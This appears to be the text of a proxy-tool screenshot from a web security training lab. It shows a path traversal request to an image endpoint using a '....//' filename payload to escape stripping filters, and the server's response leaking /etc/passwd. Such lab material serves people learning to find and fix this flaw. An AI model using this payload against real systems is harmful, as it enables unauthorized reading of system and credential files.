 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0a1000a40313f02e80097127004d002a.web-security-academy.net
3 Cookie: session=FJWrZN6G09QArEk4VdrzEdUMfulpnq5j
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Dnt: 1
14 Sec-Gpc: 1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin